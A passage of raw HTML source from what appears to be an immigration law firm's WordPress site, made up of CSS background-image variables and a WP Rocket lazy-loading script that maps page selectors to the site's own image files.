url('../../../wp-content/uploads/2015/12/bg-box-02.jpg');}:root{--wpr-bg-71bde10a-32bd-4229-a00c-07a1c5b260bc: url('../../../wp-content/uploads/2015/12/bg-box-03.jpg');}:root{--wpr-bg-7a6a152c-db26-45d5-a3af-f1a55c9329ef: url('../../../wp-content/uploads/2015/12/bg-content-middle.jpg');}:root{--wpr-bg-859dc86b-8f31-446f-b215-09c7b6d45b23: url('../../../wp-content/uploads/2015/12/bg-footer.jpg');}:root{--wpr-bg-f5b37241-cb48-4f11-8597-c57ab271e8f1: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-5045441a-7442-4ead-be27-1b6867f22c4a: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-6693800e-83ea-4855-8b85-c5866906f683: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-67e2d751-5ec5-4f40-9ec1-1dc648e698b5: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-5bea3ad5-338b-4c41-bab4-2336ee7d51ed: url('../../../wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-be3d1314-02d9-49df-ab2a-30d6efdda3d1: url('../../../wp-content/uploads/2016/02/img-box-deportation01.jpg');}:root{--wpr-bg-42eddf32-4468-41bf-827d-4dfc31f8784d: url('../../../wp-content/uploads/2016/02/img-box-deportation02.jpg');}:root{--wpr-bg-36326ddc-7a03-43e3-9cba-078dd8a9edde: url('../../../wp-content/uploads/2016/02/img-box-deportation03.jpg');}:root{--wpr-bg-6e189db9-624d-442b-bca9-ad0716c8b49d: url('../../../wp-content/uploads/2016/02/li-contact-for02.png');}:root{--wpr-bg-238610b4-2909-4bb4-848e-27d06dacf219: url('../../../wp-content/uploads/2016/02/img-resources-page01.jpg');}:root{--wpr-bg-7947acad-bb7c-4618-9d7d-15441137270a: url('../../../wp-content/uploads/2016/02/img-resources-page02.jpg');}:root{--wpr-bg-52846d71-2a9b-42cc-ae2d-160d9a750eed: url('../../../wp-content/uploads/2016/02/img-resources-page03.jpg');}:root{--wpr-bg-15920194-040d-4ba3-be37-21562d07d48c: url('../../../wp-content/uploads/2016/02/img-resources-page04.jpg');}:root{--wpr-bg-00b20217-9259-425b-b701-a14e24d89598: url('../../../wp-content/uploads/2016/02/img-resources-page05.jpg');}:root{--wpr-bg-25bbe745-a24f-45d5-a24b-b7df6e88f83c: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-48e12f71-ca5e-4fb4-aef3-86284f659481: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-8a3aaa10-4a74-4615-bed1-bdf8ff480029: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-18f98871-6a59-47ac-8010-7d7562b0dc04: url('../../../wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-b21560f4-07b6-4c88-a2ac-566e54e6facc: url('../../../wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-0c75f551-7ab1-48fd-8e7d-99e662559852: url('../../../wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-a316e56a-01bd-40ca-ae8f-3727f463382d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-black.png');}:root{--wpr-bg-4e9b874d-42b4-471c-87a1-b1151cb3d649: url('https://www.aantlaw.com/wp-content/themes/img/phone.png');}:root{--wpr-bg-7068d5a7-dce2-4f6c-ba21-b53933a27a42: url('https://www.aantlaw.com/wp-content/themes/img/whats.png');}:root{--wpr-bg-930072f9-bef2-4b76-9582-eb345d3df492: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-9e7ec829-e070-438d-969e-56fd16d4bb7b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-680db2d4-05f6-4261-8bf4-5394fb4efda9: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}:root{--wpr-bg-f4f5113f-9139-4988-a36a-f4f397d02f61: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-purple-2017.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#topnav>li>a .sf-sub-indicator","style":":root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"ede2aee4-4bbc-4801-b4bf-0c16038a8dcc"},{"selector":"#topnav>li .sub-menu li a .sf-sub-indicator","style":":root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"45b14c54-b112-42bd-9b3a-7970d9ee38b7"},{"selector":"#topnav>li .sub-menu li>a .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator","style":":root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"75dee9df-8691-425b-aacd-64a1189faad7"},{"selector":"#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a .sf-sub-indicator","style":":root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/arrows-ffffff.png');}","hash":"cb6bd4af-ed78-4e81-aa21-7515086c2a7b"},{"selector":".list.arrow-list>ul li","style":":root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/list_arr.png');}","hash":"49a4aedd-a0ad-46e3-8f4d-e51f08b6d886"},{"selector":".fancybox-video","style":":root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/play.svg');}","hash":"c059152c-884a-41d1-ab5d-f9c2441025e0"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en","style":":root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/en-2022.png');}","hash":"8d62b97d-dba4-4d42-9234-bad5ee937142"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es","style":":root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/es-2022.png');}","hash":"a77d094b-3516-495b-bf7b-79ccd8ecceb7"},{"selector":"#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru","style":":root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/img\/ru-2022.png');}","hash":"019b9e19-8118-409c-9edc-57f0f3d0b52b"},{"selector":".office-whats","style":":root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/theme53095\/images\/whats.png');}","hash":"4d4f762a-adf9-4a92-afaf-5812beea2dc9"},{"selector":".background-picture","style":":root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/uploads\/deferred-action-gray.jpg');}","hash":"d19fa80a-eeee-4f80-9e3c-68ec3e191465"},{"selector":".menu-item-has-children","style":":root{--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/themes\/CherryFramework\/css\/sub-menu-arrow.png');}","hash":"efcc5e52-24fc-46c7-bf0e-083026b12c93"},{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-dcea5d37-5454-4a67-bbeb-5c004c3fc870: url('https:\/\/aantlaw.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dcea5d37-5454-4a67-bbeb-5c004c3fc870"},{"selector":".box-benefits","style":":root{--wpr-bg-a0074ecd-e97a-49fb-9b6b-985b76302b37: url('https:\/\/aantlaw.com\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"a0074ecd-e97a-49fb-9b6b-985b76302b37"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-d645c776-a790-4316-9eef-c0e27c82ed73: url('https:\/\/aantlaw.com\/');}","hash":"d645c776-a790-4316-9eef-c0e27c82ed73"},{"selector":"#blog-banner-2019","style":":root{--wpr-bg-49f611b1-511f-4451-aeb2-a765dec48a80: url('https:\/\/aantlaw.com\/');}","hash":"49f611b1-511f-4451-aeb2-a765dec48a80"},{"selector":"#banner-cta-2017","style":":root{--wpr-bg-6f360fdc-7ed8-4207-a753-9fa7dadd46e9: url('https:\/\/aantlaw.com\/');}","hash":"6f360fdc-7ed8-4207-a753-9fa7dadd46e9"},{"selector":".carousel-inner","style":":root{--wpr-bg-89523f51-0eac-4c7f-8a6a-acfd2db956a6: url('https:\/\/aantlaw.com\/bg-clients-revies.png');}","hash":"89523f51-0eac-4c7f-8a6a-acfd2db956a6"},{"selector":".parallax-bg","style":":root{--wpr-bg-52641dee-1718-4ac6-a7e4-d034b0a2448c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2015\/12\/slide-bottom.jpg');}","hash":"52641dee-1718-4ac6-a7e4-d034b0a2448c"},{"selector":".contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-850af6ca-e24d-4afb-9ca6-082004f1e4ae: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"850af6ca-e24d-4afb-9ca6-082004f1e4ae"},{"selector":".contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-233b3979-5869-45ef-bd03-32f7c106ebba: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"233b3979-5869-45ef-bd03-32f7c106ebba"},{"selector":".contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-96f63522-0ac3-4596-b7ba-9172d5da0d9f: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"96f63522-0ac3-4596-b7ba-9172d5da0d9f"},{"selector":"#contact-sidebar-form .global-form-name input","style":":root{--wpr-bg-7ec0ba86-2397-4ff0-bb5f-f490b60fdf2f: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"7ec0ba86-2397-4ff0-bb5f-f490b60fdf2f"},{"selector":"#contact-sidebar-form .global-form-email input","style":":root{--wpr-bg-08bba0df-4ed2-4d9a-b957-ff47fd9d6e2e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"08bba0df-4ed2-4d9a-b957-ff47fd9d6e2e"},{"selector":"#contact-sidebar-form .global-form-phone input","style":":root{--wpr-bg-c668fa8c-8e7d-447e-9935-5bd4f00d0383: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"c668fa8c-8e7d-447e-9935-5bd4f00d0383"},{"selector":".new-map-area","style":":root{--wpr-bg-0ec48b25-4cca-48dc-8063-064534a15e21: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/address-icon.png');}","hash":"0ec48b25-4cca-48dc-8063-064534a15e21"},{"selector":".date-cba","style":":root{--wpr-bg-10a615c0-030a-4613-b288-59013d94d1b9: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"10a615c0-030a-4613-b288-59013d94d1b9"},{"selector":".date-cba","style":":root{--wpr-bg-fe0057a6-a4e9-4f3b-974c-7063d40a83b8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"fe0057a6-a4e9-4f3b-974c-7063d40a83b8"},{"selector":".date-cba","style":":root{--wpr-bg-a8d9261c-fff6-46c8-86ab-01b2f4684cc3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"a8d9261c-fff6-46c8-86ab-01b2f4684cc3"},{"selector":".date-cba","style":":root{--wpr-bg-74d3d179-001a-4447-8ed2-9fcd8fcf0192: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"74d3d179-001a-4447-8ed2-9fcd8fcf0192"},{"selector":"#share-your-story","style":":root{--wpr-bg-82f4578d-7eea-4db0-bfd9-9856159d99ba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"82f4578d-7eea-4db0-bfd9-9856159d99ba"},{"selector":"#share-your-story","style":":root{--wpr-bg-2c17e5b5-4a13-4993-8902-079753143cef: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"2c17e5b5-4a13-4993-8902-079753143cef"},{"selector":"#share-your-story","style":":root{--wpr-bg-54a8360c-e69a-4fbc-84a2-98483fdf080f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"54a8360c-e69a-4fbc-84a2-98483fdf080f"},{"selector":"#share-your-story","style":":root{--wpr-bg-2ebbbf36-f820-4428-8571-7c2aed9810ff: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"2ebbbf36-f820-4428-8571-7c2aed9810ff"},{"selector":".box-check-april","style":":root{--wpr-bg-f3b4af38-c13d-4675-b23e-62a928877c83: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"f3b4af38-c13d-4675-b23e-62a928877c83"},{"selector":"#orange-area-april","style":":root{--wpr-bg-77e4a221-5a9f-4c1e-87bc-9b5d82d223ca: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"77e4a221-5a9f-4c1e-87bc-9b5d82d223ca"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-c9b80ed3-2d26-45d8-91f7-54354a762c0a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"c9b80ed3-2d26-45d8-91f7-54354a762c0a"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-ea65ae73-c5c2-4794-aad6-12b3f96c217b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"ea65ae73-c5c2-4794-aad6-12b3f96c217b"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-c6c5306e-e1f0-49aa-aa10-d647631072d4: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"c6c5306e-e1f0-49aa-aa10-d647631072d4"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-daa8ae9d-0e01-4e4a-8416-9e0e6497dfe8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"daa8ae9d-0e01-4e4a-8416-9e0e6497dfe8"},{"selector":".office-address","style":":root{--wpr-bg-64f832e3-4425-4286-a1b1-2919953c19fe: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"64f832e3-4425-4286-a1b1-2919953c19fe"},{"selector":".office-phone","style":":root{--wpr-bg-73e5fbf8-61d1-4c9b-a52e-2623e3788735: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"73e5fbf8-61d1-4c9b-a52e-2623e3788735"},{"selector":".office-fax","style":":root{--wpr-bg-725d927d-8b02-4b0f-b5cf-cffee83b1183: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"725d927d-8b02-4b0f-b5cf-cffee83b1183"},{"selector":".office-email","style":":root{--wpr-bg-d15e5962-9864-405c-b68e-15e678c7f0fc: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"d15e5962-9864-405c-b68e-15e678c7f0fc"},{"selector":".circle-check-box","style":":root{--wpr-bg-28c51925-d133-476c-846b-1088845cd882: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"28c51925-d133-476c-846b-1088845cd882"},{"selector":".circle-check-box","style":":root{--wpr-bg-7c0c2b21-0974-42b3-a964-87ffe7045df1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"7c0c2b21-0974-42b3-a964-87ffe7045df1"},{"selector":".phone-section-09","style":":root{--wpr-bg-04510333-1c26-415d-a890-82a52855427b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"04510333-1c26-415d-a890-82a52855427b"},{"selector":".phone-section-09","style":":root{--wpr-bg-a83245d3-9da7-46de-9981-120e4d5a798d: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"a83245d3-9da7-46de-9981-120e4d5a798d"},{"selector":".phone-section-09","style":":root{--wpr-bg-bde5126c-73aa-4137-8051-05e6de8e5e7e: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"bde5126c-73aa-4137-8051-05e6de8e5e7e"},{"selector":".option-title","style":":root{--wpr-bg-cc5cc7b5-f0b2-429f-a81b-e5228cf12ec8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"cc5cc7b5-f0b2-429f-a81b-e5228cf12ec8"},{"selector":".option-title","style":":root{--wpr-bg-716cf686-6c5e-49c2-906e-3333f03b32ba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"716cf686-6c5e-49c2-906e-3333f03b32ba"},{"selector":".option-title","style":":root{--wpr-bg-f06e29ea-ef4a-4a60-b32d-e3d7a3b4f661: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"f06e29ea-ef4a-4a60-b32d-e3d7a3b4f661"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-602dbd4e-fa2f-4607-b5e1-74322e364733: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"602dbd4e-fa2f-4607-b5e1-74322e364733"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-5015aec8-e099-4cfc-b95a-ef5d913e6166: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"5015aec8-e099-4cfc-b95a-ef5d913e6166"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-28749c26-0fdb-48ef-a6ee-2e169ff8f40b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"28749c26-0fdb-48ef-a6ee-2e169ff8f40b"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-ca72efe8-41d4-4cfe-8a19-dbf2c1551a4a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"ca72efe8-41d4-4cfe-8a19-dbf2c1551a4a"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-55f62582-91b3-4912-a9e7-68235b001a86: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"55f62582-91b3-4912-a9e7-68235b001a86"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-5fd43ad2-74d0-43cd-8d17-102261629975: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"5fd43ad2-74d0-43cd-8d17-102261629975"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-cac1af2a-2136-43e6-8c43-c7df60e13292: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"cac1af2a-2136-43e6-8c43-c7df60e13292"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-eba6b9b1-e2ae-4528-80ef-f0e19a0f42ed: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"eba6b9b1-e2ae-4528-80ef-f0e19a0f42ed"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-e6dfb519-5056-41bf-b6d2-8f26ca5b8299: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"e6dfb519-5056-41bf-b6d2-8f26ca5b8299"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-5c747d41-33de-49d4-a22c-99441d775991: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"5c747d41-33de-49d4-a22c-99441d775991"},{"selector":".background-v2-01","style":":root{--wpr-bg-d0430ec9-1833-4e35-b3bd-79a4342bd1ac: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"d0430ec9-1833-4e35-b3bd-79a4342bd1ac"},{"selector":".background-v2-01","style":":root{--wpr-bg-f9a007b2-c31b-4cb3-b496-510ad31735d2: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"f9a007b2-c31b-4cb3-b496-510ad31735d2"},{"selector":".background-v2-02","style":":root{--wpr-bg-4e97cff8-d18d-43f9-bcf8-1d760704cb14: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"4e97cff8-d18d-43f9-bcf8-1d760704cb14"},{"selector":".background-v2-02","style":":root{--wpr-bg-31738a29-3c14-41cc-b6f2-a170414a0b5e: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"31738a29-3c14-41cc-b6f2-a170414a0b5e"},{"selector":".colors-bg","style":":root{--wpr-bg-7a79f3f9-92e6-4a03-a587-9f40cc826fd0: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"7a79f3f9-92e6-4a03-a587-9f40cc826fd0"},{"selector":".colors-bg","style":":root{--wpr-bg-86943502-2bb8-4626-8c7d-c87259a0830b: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"86943502-2bb8-4626-8c7d-c87259a0830b"},{"selector":".service-box.color-1","style":":root{--wpr-bg-48decaea-6e7a-420e-9a18-38723c2b6e62: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"48decaea-6e7a-420e-9a18-38723c2b6e62"},{"selector":".service-box.color-2","style":":root{--wpr-bg-6ceca3a5-3b95-4a31-ba19-7855d40e4cf8: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"6ceca3a5-3b95-4a31-ba19-7855d40e4cf8"},{"selector":".service-box.color-3","style":":root{--wpr-bg-71bde10a-32bd-4229-a00c-07a1c5b260bc: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"71bde10a-32bd-4229-a00c-07a1c5b260bc"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-7a6a152c-db26-45d5-a3af-f1a55c9329ef: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"7a6a152c-db26-45d5-a3af-f1a55c9329ef"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-859dc86b-8f31-446f-b215-09c7b6d45b23: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"859dc86b-8f31-446f-b215-09c7b6d45b23"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-f5b37241-cb48-4f11-8597-c57ab271e8f1: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"f5b37241-cb48-4f11-8597-c57ab271e8f1"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-5045441a-7442-4ead-be27-1b6867f22c4a: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"5045441a-7442-4ead-be27-1b6867f22c4a"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-6693800e-83ea-4855-8b85-c5866906f683: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"6693800e-83ea-4855-8b85-c5866906f683"},{"selector":".box-benefits","style":":root{--wpr-bg-67e2d751-5ec5-4f40-9ec1-1dc648e698b5: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"67e2d751-5ec5-4f40-9ec1-1dc648e698b5"},{"selector":".box-trumps","style":":root{--wpr-bg-5bea3ad5-338b-4c41-bab4-2336ee7d51ed: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"5bea3ad5-338b-4c41-bab4-2336ee7d51ed"},{"selector":".box-deportation-01","style":":root{--wpr-bg-be3d1314-02d9-49df-ab2a-30d6efdda3d1: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"be3d1314-02d9-49df-ab2a-30d6efdda3d1"},{"selector":".box-deportation-02","style":":root{--wpr-bg-42eddf32-4468-41bf-827d-4dfc31f8784d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"42eddf32-4468-41bf-827d-4dfc31f8784d"},{"selector":".box-deportation-03","style":":root{--wpr-bg-36326ddc-7a03-43e3-9cba-078dd8a9edde: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"36326ddc-7a03-43e3-9cba-078dd8a9edde"},{"selector":".left-ci li","style":":root{--wpr-bg-6e189db9-624d-442b-bca9-ad0716c8b49d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"6e189db9-624d-442b-bca9-ad0716c8b49d"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-238610b4-2909-4bb4-848e-27d06dacf219: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"238610b4-2909-4bb4-848e-27d06dacf219"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-7947acad-bb7c-4618-9d7d-15441137270a: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"7947acad-bb7c-4618-9d7d-15441137270a"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-52846d71-2a9b-42cc-ae2d-160d9a750eed: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"52846d71-2a9b-42cc-ae2d-160d9a750eed"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-15920194-040d-4ba3-be37-21562d07d48c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"15920194-040d-4ba3-be37-21562d07d48c"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-00b20217-9259-425b-b701-a14e24d89598: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"00b20217-9259-425b-b701-a14e24d89598"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-25bbe745-a24f-45d5-a24b-b7df6e88f83c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"25bbe745-a24f-45d5-a24b-b7df6e88f83c"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-48e12f71-ca5e-4fb4-aef3-86284f659481: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"48e12f71-ca5e-4fb4-aef3-86284f659481"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-8a3aaa10-4a74-4615-bed1-bdf8ff480029: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"8a3aaa10-4a74-4615-bed1-bdf8ff480029"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-18f98871-6a59-47ac-8010-7d7562b0dc04: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"18f98871-6a59-47ac-8010-7d7562b0dc04"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-b21560f4-07b6-4c88-a2ac-566e54e6facc: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"b21560f4-07b6-4c88-a2ac-566e54e6facc"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-0c75f551-7ab1-48fd-8e7d-99e662559852: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"0c75f551-7ab1-48fd-8e7d-99e662559852"},{"selector":".title-portfolios","style":":root{--wpr-bg-a316e56a-01bd-40ca-ae8f-3727f463382d: 